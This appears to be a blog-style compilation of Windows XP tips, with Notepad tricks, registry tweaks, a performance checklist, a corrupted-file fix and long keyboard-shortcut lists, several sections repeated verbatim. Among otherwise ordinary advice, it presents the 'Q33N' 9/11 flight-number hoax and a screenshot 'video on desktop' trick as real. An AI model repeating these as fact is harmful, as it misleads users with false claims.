You'll end up with a blue space at the top of the Start Menu.
To get back the username and the picture, reverse the above procedure.
For the New Start Menu, Windows XP looks for the
C:\Documents and Settings\All Users\Application Data\Microsoft\User Account Pictures
If the file is not found, it takes a picture from the "Default Pictures" sub-folder. By renaming the
~ Cheers ~.
Notepad Trick ! for complete list move to NOTEPAD TRICKS page !!
Well quite old but here is d complete collection
Step 1: Open Notepad
Step 2: Write following line in the notepad.
this app can break
Step 3: Save this file as xxx.txt
Step 4: Close the notepad.
Step 5: Open the file again.
Voilla!!
or
1> Open Notepad
2> Enter four words separated by spaces, wherein the first word has 4 letters, the next two have three letters, and the last word has five letters
3> DON'T hit enter at the end of the line.
4> Save the file.
5> Close Notepad.
6> Reopen Notepad.
7> Open the file you just saved.
or
Open a note pad
type Bush hid the facts
save that file,
close it
again open and see...
NOTEPAD "world trade centre trick".. :Fainted brain
Did you know that the flight number of the plane that had hit WTC ...on
9/11 was Q33N ....Open your Notepad in ur computer and type the flight
number i.e Q33N... Increase the Font Size to 72, Change the Font to
Wingdings. U will be amazed by the findings.
log trick !! make ur Notepad a diary !!
Sometimes we want to insert current data and time, whenever we open the file in the notepad. If you are a lazy person like me, who don’t like to press F5 whenever you open a notepad. Then here is a trick to avoid this. Just add a .LOG in the first line of your text file and close it.
Whenever you open the file with that text in the first line in the notepad, it will insert the current date and time at the end of the file. You can start entering your text after that.
WHY?
The reason this happens:
In notepad, any other 4-3-3-5 letter word combo will have the same results.
It is all to do with a limitation in Windows. Text files containing Unicode UTF-16-encoded Unicode are supposed to start with a "Byte-Order Mark" (BOM), which is a two-byte flag that tells a reader how the following UTF-16 data is encoded.
1) You are saving to 8-bit Extended ASCII (Look at the Save As / Encoding format)
2) You are reading from 16-bit UNICODE (You guessed it, look at the Save As / Encoding format)
This is why the 18 8-bit characters are being displayed as 9 (obviously not supported by your codepage) 16-bit UNICODE characters
~ cheers ~
SPEED UP MENU DISPLAY.!!
When using the start menu the you will notice a delay between different tiers of the menu hierarchy. For the fastest computer experience possible I recommend changing this value to zero. This will allow the different tiers to appear instantly.
Start Regedit. If you are unfamiliar with regedit please refer to our FAQ on how to get started.
Navigate to HKEY_CURRENT_USER\Control Panel\Desktop
Select MenuShowDelay from the list on the right.
Right on it and select Modify.
Change the value to 0.
Reboot your computer.
CLICKING * .AVI FILES ON EXPLORER CAUSING 100% CPU USAGE.!!
Well windows seem to have a REALLY big problem when it comes to reading AVI files. It seems that when you click on an AVI file in explorer, it'll try to read the entire AVI file to determine the width,height, etc. of the AVI file (this is displayed in the Properties window). Now the problem with Windows is that if you have a broken/not fully downloaded AVI file that doesnt contain this info, Windows will scan the entire AVI file trying to figure out all these properties which in the process will probably cause 100% CPU usage and heavy memory usage. To solve this problem all you have to do is the following:
1. Open up regedit
2. Goto HKEY_CLASSES_ROOT\SystemFileAssociations\.avi\shellex\PropertyHandler
3. Delete the "Default" value which should be "{87D62D94-71B3-4b9a-9489-5FE6850DC73E}"
Voila! Please not that this will no longer provide you with the windows properties displaying the AVI file information such as width, height, bitrate etc. But its a small price to pay for saving you resources.
NOTE: Please use caution when using regedit. Improper usage may cause windows to behave imcorrectly. Also, I cannot be held resposible. Backup your registry first.
CD ROM STOPS AUTOPLAYING/AUTORUN.!!
And the AutoPlay Tab has disappeared in My Computer, Devices With Removable Storage, Right Click on CDROM, Properties.
Solution: The service: "Shell Hardware Detection" has been set to Manual or Disabled. Go to Control Panel, Administrative Tools, Services. Return this service to "Automatic".
How to make your Desktop Icons Transparent
Go to Control Panel > System, > Advanced > Performance area > Settings button Visual Effects tab "Use drop shadows for icon labels on the Desktop"
DISPLAY MESSAGE ON STARTUP.
Start regedit, if you are unfamiliar with regedit please see our FAQ.
Navigate to HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
Modify the key legalnoticecaption with what you want to name the window.
Modify the key legalnoticetext with what you want the window to say. Restart
AUTO DELETE TEMPORARY FOLDER.!!
ll what i prefer is %temp% " without quotes.. at Start -> Run..
this opens ur temp folder n den u cal erase it neatly// still try dis one too..
First go into gpedit.msc
Next select -> Computer Configuration/Administrative Templates/Windows Components/Terminal Services/Temporary Folder
Then right click "Do Not Delete Temp Folder Upon Exit"
Go to properties and hit disable. Now next time Windows puts a temp file in that folder it will automatically delete it when its done! Note from Forum Admin: Remember, GPEDIT (Group Policy Editor) is only available in XP Pro.
make ur pdf files to speak
make ur pdf files to speak
here r the shortcuts for hearing pdf files in abobe reader 6.0 or higher
ctrl+shift+b ---->to hear the whole topic
ctrl+shift+v ---->to hear the page
Enjoy
play video on desktop
To create
start any video on any player in full screen...
then take print screen of video..
then GO
start mean >>> all programs >>> Accessories >>> Paint
paste dat pic on paint...
go to save as & save dis pic in PNG format
then save dis pic in ur desktop...
video will play on ur desktop
start any video on any player in full screen...
then take print screen of video..
then GO
start mean >>> all programs >>> Accessories >>> Paint
paste dat pic on paint...
go to save as & save dis pic in PNG format
then save dis pic in ur desktop...
video will play on ur desktop
new xp tricks
Since defragging the disk won't do much to improve Windows XP performance, here are 23 suggestions that will. Each can enhance the performance and reliability of your customers' PCs. Best of all, most of them will cost you nothing.
1.) To decrease a system's boot time and increase system performance, use the money you save by not buying defragmentation software -- the built-in Windows defragmenter works just fine -- and instead equip the computer with an Ultra-133 or Serial ATA hard drive with 8-MB cache buffer.
2.) If a PC has less than 512 MB of RAM, add more memory. This is a relatively inexpensive and easy upgrade that can dramatically improve system performance.
3.) Ensure that Windows XP is utilizing the NTFS file system. If you're not sure, here's how to check: First, double-click the My Computer icon, right-click on the C: Drive, then select Properties. Next, examine the File System type; if it says FAT32, then back-up any important data. Next, click Start, click Run, type CMD, and then click OK. At the prompt, type CONVERT C: /FS:NTFS and press the Enter key. This process may take a while; it's important that the computer be uninterrupted and virus-free. The file system used by the bootable drive will be either FAT32 or NTFS. I highly recommend NTFS for its superior security, reliability, and efficiency with larger disk drives.
4.) Disable file indexing. The indexing service extracts information from documents and other files on the hard drive and creates a "searchable keyword index." As you can imagine, this process can be quite taxing on any system.
The idea is that the user can search for a word, phrase, or property inside a document, should they have hundreds or thousands of documents and not know the file name of the document they want. Windows XP's built-in search functionality can still perform these kinds of searches without the Indexing service. It just takes longer. The OS has to open each file at the time of the request to help find what the user is looking for.
Most people never need this feature of search. Those who do are typically in a large corporate environment where thousands of documents are located on at least one server. But if you're a typical system builder, most of your clients are small and medium businesses. And if your clients have no need for this search feature, I recommend disabling it.
Here's how: First, double-click the My Computer icon. Next, right-click on the C: Drive, then select Properties. Uncheck "Allow Indexing Service to index this disk for fast file searching." Next, apply changes to "C: subfolders and files," and click OK. If a warning or error message appears (such as "Access is denied"), click the Ignore All button.
5.) Update the PC's video and motherboard chipset drivers. Also, update and configure the BIOS. For more information on how to configure your BIOS properly, see this article on my site.
6.) Empty the Windows Prefetch folder every three months or so. Windows XP can "prefetch" portions of data and applications that are used frequently. This makes processes appear to load faster when called upon by the user. That's fine. But over time, the prefetch folder may become overloaded with references to files and applications no longer in use. When that happens, Windows XP is wasting time, and slowing system performance, by pre-loading them. Nothing critical is in this folder, and the entire contents are safe to delete.
7.) Once a month, run a disk cleanup. Here's how: Double-click the My Computer icon. Then right-click on the C: drive and select Properties. Click the Disk Cleanup button -- it's just to the right of the Capacity pie graph -- and delete all temporary files.
8.) In your Device Manager, double-click on the IDE ATA/ATAPI Controllers device, and ensure that DMA is enabled for each drive you have connected to the Primary and Secondary controller. Do this by double-clicking on Primary IDE Channel. Then click the Advanced Settings tab. Ensure the Transfer Mode is set to "DMA if available" for both Device 0 and Device 1. Then repeat this process with the Secondary IDE Channel.
9.) Upgrade the cabling. As hard-drive technology improves, the cabling requirements to achieve these performance boosts have become more stringent. Be sure to use 80-wire Ultra-133 cables on all of your IDE devices with the connectors properly assigned to the matching Master/Slave/Motherboard sockets. A single device must be at the end of the cable; connecting a single drive to the middle connector on a ribbon cable will cause signaling problems. With Ultra DMA hard drives, these signaling problems will prevent the drive from performing at its maximum potential. Also, because these cables inherently support "cable select," the location of each drive on the cable is important. For these reasons, the cable is designed so drive positioning is explicitly clear.
10.) Remove all spyware from the computer. Use free programs such as AdAware by Lavasoft or SpyBot Search & Destroy. Once these programs are installed, be sure to check for and download any updates before starting your search. Anything either program finds can be safely removed. Any free software that requires spyware to run will no longer function once the spyware portion has been removed; if your customer really wants the program even though it contains spyware, simply reinstall it. For more information on removing Spyware visit this Web Pro News page.
11.) Remove any unnecessary programs and/or items from Windows Startup routine using the MSCONFIG utility. Here's how: First, click Start, click Run, type MSCONFIG, and click OK. Click the StartUp tab, then uncheck any items you don't want to start when Windows starts. Unsure what some items are? Visit the WinTasks Process Library. It contains known system processes, applications, as well as spyware references and explanations. Or quickly identify them by searching for the filenames using Google or another Web search engine.
12.) Remove any unnecessary or unused programs from the Add/Remove Programs section of the Control Panel.
13.) Turn off any and all unnecessary animations, and disable active desktop. In fact, for optimal performance, turn off all animations. Windows XP offers many different settings in this area. Here's how to do it: First click on the System icon in the Control Panel. Next, click on the Advanced tab. Select the Settings button located under Performance. Feel free to play around with the options offered here, as nothing you can change will alter the reliability of the computer -- only its responsiveness.
14.) If your customer is an advanced user who is comfortable editing their registry, try some of the performance registry tweaks offered at Tweak XP.
15.) Visit Microsoft's Windows update site regularly, and download all updates labeled Critical. Download any optional updates at your discretion.
16.) Update the customer's anti-virus software on a weekly, even daily, basis. Make sure they have only one anti-virus software package installed. Mixing anti-virus software is a sure way to spell disaster for performance and reliability.
17.) Make sure the customer has fewer than 500 type fonts installed on their computer. The more fonts they have, the slower the system will become. While Windows XP handles fonts much more efficiently than did the previous versions of Windows, too many fonts -- that is, anything over 500 -- will noticeably tax the system.
18.) Do not partition the hard drive. Windows XP's NTFS file system runs more efficiently on one large partition. The data is no safer on a separate partition, and a reformat is never necessary to reinstall an operating system. The same excuses people offer for using partitions apply to using a folder instead. For example, instead of putting all your data on the D: drive, put it in a folder called "D drive." You'll achieve the same organizational benefits that a separate partition offers, but without the degradation in system performance. Also, your free space won't be limited by the size of the partition; instead, it will be limited by the size of the entire hard drive. This means you won't need to resize any partitions, ever. That task can be time-consuming and also can result in lost data.
19.) Check the system's RAM to ensure it is operating properly. I recommend using a free program called MemTest86. The download will make a bootable CD or diskette (your choice), which will run 10 extensive tests on the PC's memory automatically after you boot to the disk you created. Allow all tests to run until at least three passes of the 10 tests are completed. If the program encounters any errors, turn off and unplug the computer, remove a stick of memory (assuming you have more than one), and run the test again. Remember, bad memory cannot be repaired, but only replaced.
20.) If the PC has a CD or DVD recorder, check the drive manufacturer's Web site for updated firmware. In some cases you'll be able to upgrade the recorder to a faster speed. Best of all, it's free.
21.) Disable unnecessary services. Windows XP loads a lot of services that your customer most likely does not need. To determine which services you can disable for your client, visit the Black Viper site for Windows XP configurations.
22.) If you're sick of a single Windows Explorer window crashing and then taking the rest of your OS down with it, then follow this tip: open My Computer, click on Tools, then Folder Options. Now click on the View tab. Scroll down to "Launch folder windows in a separate process," and enable this option. You'll have to reboot your machine for this option to take effect.
23.) At least once a year, open the computer's cases and blow out all the dust and debris. While you're in there, check that all the fans are turning properly. Also inspect the motherboard capacitors for bulging or leaks. For more information on this leaking-capacitor phenomena, you can read numerous articles on my site.
Following any of these suggestions should result in noticeable improvements to the performance and reliability of your customers' computers. If you still want to defrag a disk, remember that the main benefit will be to make your data more retrievable in the event of a crashed drive.
1.) To decrease a system's boot time and increase system performance, use the money you save by not buying defragmentation software -- the built-in Windows defragmenter works just fine -- and instead equip the computer with an Ultra-133 or Serial ATA hard drive with 8-MB cache buffer.
2.) If a PC has less than 512 MB of RAM, add more memory. This is a relatively inexpensive and easy upgrade that can dramatically improve system performance.
3.) Ensure that Windows XP is utilizing the NTFS file system. If you're not sure, here's how to check: First, double-click the My Computer icon, right-click on the C: Drive, then select Properties. Next, examine the File System type; if it says FAT32, then back-up any important data. Next, click Start, click Run, type CMD, and then click OK. At the prompt, type CONVERT C: /FS:NTFS and press the Enter key. This process may take a while; it's important that the computer be uninterrupted and virus-free. The file system used by the bootable drive will be either FAT32 or NTFS. I highly recommend NTFS for its superior security, reliability, and efficiency with larger disk drives.
4.) Disable file indexing. The indexing service extracts information from documents and other files on the hard drive and creates a "searchable keyword index." As you can imagine, this process can be quite taxing on any system.
The idea is that the user can search for a word, phrase, or property inside a document, should they have hundreds or thousands of documents and not know the file name of the document they want. Windows XP's built-in search functionality can still perform these kinds of searches without the Indexing service. It just takes longer. The OS has to open each file at the time of the request to help find what the user is looking for.
Most people never need this feature of search. Those who do are typically in a large corporate environment where thousands of documents are located on at least one server. But if you're a typical system builder, most of your clients are small and medium businesses. And if your clients have no need for this search feature, I recommend disabling it.
Here's how: First, double-click the My Computer icon. Next, right-click on the C: Drive, then select Properties. Uncheck "Allow Indexing Service to index this disk for fast file searching." Next, apply changes to "C: subfolders and files," and click OK. If a warning or error message appears (such as "Access is denied"), click the Ignore All button.
5.) Update the PC's video and motherboard chipset drivers. Also, update and configure the BIOS. For more information on how to configure your BIOS properly, see this article on my site.
6.) Empty the Windows Prefetch folder every three months or so. Windows XP can "prefetch" portions of data and applications that are used frequently. This makes processes appear to load faster when called upon by the user. That's fine. But over time, the prefetch folder may become overloaded with references to files and applications no longer in use. When that happens, Windows XP is wasting time, and slowing system performance, by pre-loading them. Nothing critical is in this folder, and the entire contents are safe to delete.
7.) Once a month, run a disk cleanup. Here's how: Double-click the My Computer icon. Then right-click on the C: drive and select Properties. Click the Disk Cleanup button -- it's just to the right of the Capacity pie graph -- and delete all temporary files.
8.) In your Device Manager, double-click on the IDE ATA/ATAPI Controllers device, and ensure that DMA is enabled for each drive you have connected to the Primary and Secondary controller. Do this by double-clicking on Primary IDE Channel. Then click the Advanced Settings tab. Ensure the Transfer Mode is set to "DMA if available" for both Device 0 and Device 1. Then repeat this process with the Secondary IDE Channel.
9.) Upgrade the cabling. As hard-drive technology improves, the cabling requirements to achieve these performance boosts have become more stringent. Be sure to use 80-wire Ultra-133 cables on all of your IDE devices with the connectors properly assigned to the matching Master/Slave/Motherboard sockets. A single device must be at the end of the cable; connecting a single drive to the middle connector on a ribbon cable will cause signaling problems. With Ultra DMA hard drives, these signaling problems will prevent the drive from performing at its maximum potential. Also, because these cables inherently support "cable select," the location of each drive on the cable is important. For these reasons, the cable is designed so drive positioning is explicitly clear.
10.) Remove all spyware from the computer. Use free programs such as AdAware by Lavasoft or SpyBot Search & Destroy. Once these programs are installed, be sure to check for and download any updates before starting your search. Anything either program finds can be safely removed. Any free software that requires spyware to run will no longer function once the spyware portion has been removed; if your customer really wants the program even though it contains spyware, simply reinstall it. For more information on removing Spyware visit this Web Pro News page.
11.) Remove any unnecessary programs and/or items from Windows Startup routine using the MSCONFIG utility. Here's how: First, click Start, click Run, type MSCONFIG, and click OK. Click the StartUp tab, then uncheck any items you don't want to start when Windows starts. Unsure what some items are? Visit the WinTasks Process Library. It contains known system processes, applications, as well as spyware references and explanations. Or quickly identify them by searching for the filenames using Google or another Web search engine.
12.) Remove any unnecessary or unused programs from the Add/Remove Programs section of the Control Panel.
13.) Turn off any and all unnecessary animations, and disable active desktop. In fact, for optimal performance, turn off all animations. Windows XP offers many different settings in this area. Here's how to do it: First click on the System icon in the Control Panel. Next, click on the Advanced tab. Select the Settings button located under Performance. Feel free to play around with the options offered here, as nothing you can change will alter the reliability of the computer -- only its responsiveness.
14.) If your customer is an advanced user who is comfortable editing their registry, try some of the performance registry tweaks offered at Tweak XP.
15.) Visit Microsoft's Windows update site regularly, and download all updates labeled Critical. Download any optional updates at your discretion.
16.) Update the customer's anti-virus software on a weekly, even daily, basis. Make sure they have only one anti-virus software package installed. Mixing anti-virus software is a sure way to spell disaster for performance and reliability.
17.) Make sure the customer has fewer than 500 type fonts installed on their computer. The more fonts they have, the slower the system will become. While Windows XP handles fonts much more efficiently than did the previous versions of Windows, too many fonts -- that is, anything over 500 -- will noticeably tax the system.
18.) Do not partition the hard drive. Windows XP's NTFS file system runs more efficiently on one large partition. The data is no safer on a separate partition, and a reformat is never necessary to reinstall an operating system. The same excuses people offer for using partitions apply to using a folder instead. For example, instead of putting all your data on the D: drive, put it in a folder called "D drive." You'll achieve the same organizational benefits that a separate partition offers, but without the degradation in system performance. Also, your free space won't be limited by the size of the partition; instead, it will be limited by the size of the entire hard drive. This means you won't need to resize any partitions, ever. That task can be time-consuming and also can result in lost data.
19.) Check the system's RAM to ensure it is operating properly. I recommend using a free program called MemTest86. The download will make a bootable CD or diskette (your choice), which will run 10 extensive tests on the PC's memory automatically after you boot to the disk you created. Allow all tests to run until at least three passes of the 10 tests are completed. If the program encounters any errors, turn off and unplug the computer, remove a stick of memory (assuming you have more than one), and run the test again. Remember, bad memory cannot be repaired, but only replaced.
20.) If the PC has a CD or DVD recorder, check the drive manufacturer's Web site for updated firmware. In some cases you'll be able to upgrade the recorder to a faster speed. Best of all, it's free.
21.) Disable unnecessary services. Windows XP loads a lot of services that your customer most likely does not need. To determine which services you can disable for your client, visit the Black Viper site for Windows XP configurations.
22.) If you're sick of a single Windows Explorer window crashing and then taking the rest of your OS down with it, then follow this tip: open My Computer, click on Tools, then Folder Options. Now click on the View tab. Scroll down to "Launch folder windows in a separate process," and enable this option. You'll have to reboot your machine for this option to take effect.
23.) At least once a year, open the computer's cases and blow out all the dust and debris. While you're in there, check that all the fans are turning properly. Also inspect the motherboard capacitors for bulging or leaks. For more information on this leaking-capacitor phenomena, you can read numerous articles on my site.
Following any of these suggestions should result in noticeable improvements to the performance and reliability of your customers' computers. If you still want to defrag a disk, remember that the main benefit will be to make your data more retrievable in the event of a crashed drive.
fixed corrupt file in windows
// Introduction //
This tutorial has been made so people that are having problems with corrupted files, can learn how to fix them easy.
// Required //
+ Windows XP operating system
+ Windows XP cd
// Right to the tutorial //
+ Place the xp cd in your cd/dvd drive
+ Go to start
+ run
+ type in 'sfc /scannow' (without the ')
Now it should all load, and fix all your corrupted file on windows XP
This tutorial has been made so people that are having problems with corrupted files, can learn how to fix them easy.
// Required //
+ Windows XP operating system
+ Windows XP cd
// Right to the tutorial //
+ Place the xp cd in your cd/dvd drive
+ Go to start
+ run
+ type in 'sfc /scannow' (without the ')
Now it should all load, and fix all your corrupted file on windows XP
all win xp shortcuts
Windows Shortcuts
Shift + F10 right-clicks.
Win + L (XP Only): Locks keyboard. Similar to Lock Workstation.
Win + F or F3: Open Find dialog. (All Files) F3 may not work in some applications which use F3 for their own find dialogs.
Win + Control + F: Open Find dialog. (Computers)
Win + U: Open Utility Manager.
Win + F1: Open Windows help.
Win + Pause: Open System Properties dialog.
Win + Tab: Cycle through taskbar buttons. Enter clicks, AppsKey or Shift + F10 right-clicks.
Win + Shift + Tab: Cycle through taskbar buttons in reverse.
Alt + Tab: Display Cool Switch. More commonly known as the AltTab dialog.
Alt + Shift + Tab: Display Cool Switch; go in reverse.
Alt + Escape: Send active window to the bottom of the z-order.
Alt + Shift + Escape: Activate the window at the bottom of the z-order.
Alt + F4: Close active window; or, if all windows are closed, open shutdown dialog.
Shift while a CD is loading: Bypass AutoPlay.
Shift while login: Bypass startup folder. Only those applications will be ignored which are in the startup folder, not those started from the registry (Microsoft\Windows\CurrentVersion\Run\)
Ctrl + Alt + Delete or Ctrl + Alt + NumpadDel (Both NumLock states): Invoke the Task Manager or NT Security dialog.
Ctrl + Shift + Escape (2000/XP ) or (Ctrl + Alt + NumpadDot) : Invoke the task manager. On earlier OSes, acts like Ctrl + Escape.
Print screen: Copy screenshot of current screen to clipboard.
Alt + Print screen: Copy screenshot of current active window to clipboard.
Ctrl + Alt + Down Arrow: Invert screen. Untested on OS's other than XP.
Ctrl + Alt + Up Arrow: Undo inversion.
Win + B : Move focus to systray icons.
General
Ctrl + C or Ctrl + Insert: Copy.
Ctrl + X or Shift + Delete: Cut.
Ctrl + V or Shift + Insert: Paste/Move.
Ctrl + N: New... File, Tab, Entry, etc.
Ctrl + S: Save.
Ctrl + O: Open...
Ctrl + P: Print.
Ctrl + Z: Undo.
Ctrl + A: Select all.
Ctrl + F: Find...
Ctrl+W : to close the current window
Ctrl + F4: Close tab or child window.
F1: Open help.
F11: Toggle full screen mode.
Alt or F10: Activate menu bar.
Alt + Space: Display system menu. Same as clicking the icon on the titlebar.
Escape: Remove focus from current control/menu, or close dialog box.
General Navigation
Tab: Forward one item.
Shift + Tab: Backward one item.
Ctrl + Tab: Cycle through tabs/child windows.
Ctrl + Shift + Tab: Cycle backwards through tabs/child windows.
Enter: If a button's selected, click it, otherwise, click default button.
Space: Toggle items such as radio buttons or checkboxes.
Alt + (Letter): Activate item corresponding to (Letter). (Letter) is the underlined letter on the item's name.
Ctrl + Left: Move cursor to the beginning of previous word.
Ctrl + Right: Move cursor to the beginning of next word.
Ctrl + Up: Move cursor to beginning of previous paragraph. This and all subsequent Up/Down hotkeys in this section have only been known to work in Rich Edit controls.
Ctrl + Down: Move cursor to beginning of next paragraph.
Shift + Left: Highlight one character to the left.
Shift + Right: Highlight one character to the right.
Shift + Up: Highlight from current cursor position, to one line up.
Shift + Down: Highlight from current cursor position, to one line down.
Ctrl + Shift + Left: Highlight to beginning of previous word.
Ctrl + Shift + Right: Highlight to beginning of next word.
Ctrl + Shift + Up: Highlight to beginning of previous paragraph.
Ctrl + Shift + Down: Highlight to beginning of next paragraph.
Home: Move cursor to top of a scrollable control.
End: Move cursor to bottom of a scrollable control.
File Browser
Arrow Keys: Navigate.
Shift + Arrow Keys: Select multiple items.
Ctrl + Arrow Keys: Change focus without changing selection. "Focus" is the object that will run on Enter. Space toggles selection of the focused item.
(Letter): Select first found item that begins with (Letter).
BackSpace: Go up one level to the parent directory.
Alt + Left: Go back one folder.
Alt + Right: Go forward one folder.
Enter: Activate (Double-click) selected item(s).
Alt + Enter: View properties for selected item.
F2: Rename selected item(s).
Ctrl + NumpadPlus: In a Details view, resizes all columns to fit the longest item in each one.
Delete: Delete selected item(s).
Shift + Delete: Delete selected item(s); bypass Recycle Bin.
Ctrl while dragging item(s): Copy.
Ctrl + Shift while dragging item(s): Create shortcut(s).
In tree pane, if any:
Left: Collapse the current selection if expanded, or select the parent folder.
Right: Expand the current selection if collapsed, or select the first subfolder.
Numpad Asterisk: Expand currently selected directory and all subdirectories. No undo.
Numpad Plus: Expand currently selected directory.
Numpad Minus: Collapse currently selected directory.
Accessibility
Right Shift for eight seconds: Toggle FilterKeys on and off. FilterKeys must be enabled.
Left Alt + Left Shift + PrintScreen: Toggle High Contrast on and off. High Contrast must be enabled.
Left Alt + Left Shift + NumLock: Toggle MouseKeys on and off. MouseKeys must be enabled.
NumLock for five seconds: Toggle ToggleKeys on and off. ToggleKeys must be enabled.
Shift five times: Toggle StickyKeys on and off. StickyKeys must be enabled.
6.) Microsoft Natural Keyboard with IntelliType Software Installed
Win + L: Log off Windows.
Win + P: Open Print Manager.
Win + C: Open control panel.
Win + V: Open clipboard.
Win + K: Open keyboard properties.
Win + I: Open mouse properties.
Win + A: Open Accessibility properties.
Win + Space: Displays the list of Microsoft IntelliType shortcut keys.
Win + S: Toggle CapsLock on and off.
Remote Desktop Connection Navigation
Ctrl + Alt + End: Open the NT Security dialog.
Alt + PageUp: Switch between programs.
Alt + PageDown: Switch between programs in reverse.
Alt + Insert: Cycle through the programs in most recently used order.
Alt + Home: Display start menu.
Ctrl + Alt + Break: Switch the client computer between a window and a full screen.
Alt + Delete: Display the Windows menu.
Ctrl + Alt + NumpadMinus: Place a snapshot of the entire client window area on the Terminal server clipboard and provide the same functionality as pressing Alt + PrintScreen on a local computer.
Ctrl + Alt + NumpadPlus: Place a snapshot of the active window in the client on the Terminal server clipboard and provide the same functionality as pressing PrintScreen on a local computer.
Mozilla Firefox Shortcuts
Ctrl + Tab or Ctrl + PageDown: Cycle through tabs.
Ctrl + Shift + Tab or Ctrl + PageUp: Cycle through tabs in reverse.
Ctrl + (1-9): Switch to tab corresponding to number.
Ctrl + N: New window.
Ctrl + T: New tab.
Ctrl + L or Alt + D or F6: Switch focus to location bar.
Ctrl + Enter: Open location in new tab.
Shift + Enter: Open location in new window.
Ctrl + K or Ctrl + E: Switch focus to search bar.
Ctrl + O: Open a local file.
Ctrl + W: Close tab, or window if there's only one tab open.
Ctrl + Shift + W: Close window.
Ctrl + S: Save page as a local file.
Ctrl + P: Print page.
Ctrl + F or F3: Open find toolbar.
Ctrl + G or F3: Find next...
Ctrl + Shift + G or Shift + F3: Find previous...
Ctrl + B or Ctrl + I: Open Bookmarks sidebar.
Ctrl + H: Open History sidebar.
Escape: Stop loading page.
Ctrl + R or F5: Reload current page.
Ctrl + Shift + R or Ctrl + F5: Reload current page; bypass cache.
Ctrl + U: View page source.
Ctrl + D: Bookmark current page.
Ctrl + NumpadPlus or Ctrl + Equals (+/=): Increase text size.
Ctrl + NumpadMinus or Ctrl + Minus: Decrease text size.
Ctrl + Numpad0 or Ctrl + 0: Set text size to default.
Alt + Left or Backspace: Back.
Alt + Right or Shift + Backspace: Forward.
Alt + Home: Open home page.
Ctrl + M: Open new message in integrated mail client.
Ctrl + J: Open Downloads dialog.
F6: Switch to next frame. You must have selected something on the page already, e.g. by use of Tab.
Shift + F6: Switch to previous frame.
Apostrophe ('): Find link as you type.
Slash (/): Find text as you type.
Gmail Shortcuts
Note: Must have "keyboard shortcuts" on in settings.
C: Compose new message.
Shift + C: Open new window to compose new message.
Slash (/): Switch focus to search box.
K: Switch focus to the next most recent email. Enter or "O" opens focused email.
J: Switch focus to the next oldest email.
N: Switch focus to the next message in the "conversation." Enter or "O" expands/collapses messages.
P: Switch focus to the previous message.
U: Takes you back to the inbox and checks for new mail.
Y: Various actions depending on current view:
Has no effect in "Sent" and "All Mail" views.
Inbox: Archive email or message.
Starred: Unstar email or message.
Spam: Unmark as spam and move back to "Inbox."
Trash: Move back to "Inbox."
Any label: Remove the label.
X: "Check" an email. Various actions can be performed against all checked emails.
S: "Star" an email. Identical to the more familiar term, "flagging."
R: Reply to the email.
A: Reply to all recipients of the email.
F: Forward an email.
Shift + R: Reply to the email in a new window.
Shift + A: Reply to all recipients of the email in a new window.
Shift + F: Forward an email in a new window.
Shift + 1 (!): Mark an email as spam and remove it from the inbox.
G then I: Switch to "Inbox" view.
G then S: Switch to "Starred" view.
G then A: Switch to "All Mail" view.
G then C: Switch to "Contacts" view.
G then S: Switch to "Drafts" view.
List of F1-F9 Key Commands for the Command Prompt
F1 / right arrow: Repeats the letters of the last command line, one by one.
F2: Displays a dialog asking user to "enter the char to copy up to" of the last command line
F3: Repeats the last command line
F4: Displays a dialog asking user to "enter the char to delete up to" of the last command line
F5: Goes back one command line
F6: Enters the traditional CTRL+Z (^z)
F7: Displays a menu with the command line history
F8: Cycles back through previous command lines (beginning with most recent)
F9: Displays a dialog asking user to enter a command number, where 0 is for first command line entered.
Alt+Enter: toggle full Screen mode.
up/down: scroll thru/repeat previous entries
Esc: delete line
Note: The buffer allows a maximum of 50 command lines. After this number is reached, the first line will be replaced in sequence.
Helpful accessibility keyboard shortcuts
Switch FilterKeys on and off. Right SHIFT for eight seconds
Switch High Contrast on and off. Left ALT +left SHIFT +PRINT SCREEN
Switch MouseKeys on and off. Left ALT +left SHIFT +NUM LOCK
Switch StickyKeys on and off. SHIFT five times
Switch ToggleKeys on and off. NUM LOCK for five seconds
Shift + F10 right-clicks.
Win + L (XP Only): Locks keyboard. Similar to Lock Workstation.
Win + F or F3: Open Find dialog. (All Files) F3 may not work in some applications which use F3 for their own find dialogs.
Win + Control + F: Open Find dialog. (Computers)
Win + U: Open Utility Manager.
Win + F1: Open Windows help.
Win + Pause: Open System Properties dialog.
Win + Tab: Cycle through taskbar buttons. Enter clicks, AppsKey or Shift + F10 right-clicks.
Win + Shift + Tab: Cycle through taskbar buttons in reverse.
Alt + Tab: Display Cool Switch. More commonly known as the AltTab dialog.
Alt + Shift + Tab: Display Cool Switch; go in reverse.
Alt + Escape: Send active window to the bottom of the z-order.
Alt + Shift + Escape: Activate the window at the bottom of the z-order.
Alt + F4: Close active window; or, if all windows are closed, open shutdown dialog.
Shift while a CD is loading: Bypass AutoPlay.
Shift while login: Bypass startup folder. Only those applications will be ignored which are in the startup folder, not those started from the registry (Microsoft\Windows\CurrentVersion\Run\)
Ctrl + Alt + Delete or Ctrl + Alt + NumpadDel (Both NumLock states): Invoke the Task Manager or NT Security dialog.
Ctrl + Shift + Escape (2000/XP ) or (Ctrl + Alt + NumpadDot) : Invoke the task manager. On earlier OSes, acts like Ctrl + Escape.
Print screen: Copy screenshot of current screen to clipboard.
Alt + Print screen: Copy screenshot of current active window to clipboard.
Ctrl + Alt + Down Arrow: Invert screen. Untested on OS's other than XP.
Ctrl + Alt + Up Arrow: Undo inversion.
Win + B : Move focus to systray icons.
General
Ctrl + C or Ctrl + Insert: Copy.
Ctrl + X or Shift + Delete: Cut.
Ctrl + V or Shift + Insert: Paste/Move.
Ctrl + N: New... File, Tab, Entry, etc.
Ctrl + S: Save.
Ctrl + O: Open...
Ctrl + P: Print.
Ctrl + Z: Undo.
Ctrl + A: Select all.
Ctrl + F: Find...
Ctrl+W : to close the current window
Ctrl + F4: Close tab or child window.
F1: Open help.
F11: Toggle full screen mode.
Alt or F10: Activate menu bar.
Alt + Space: Display system menu. Same as clicking the icon on the titlebar.
Escape: Remove focus from current control/menu, or close dialog box.
General Navigation
Tab: Forward one item.
Shift + Tab: Backward one item.
Ctrl + Tab: Cycle through tabs/child windows.
Ctrl + Shift + Tab: Cycle backwards through tabs/child windows.
Enter: If a button's selected, click it, otherwise, click default button.
Space: Toggle items such as radio buttons or checkboxes.
Alt + (Letter): Activate item corresponding to (Letter). (Letter) is the underlined letter on the item's name.
Ctrl + Left: Move cursor to the beginning of previous word.
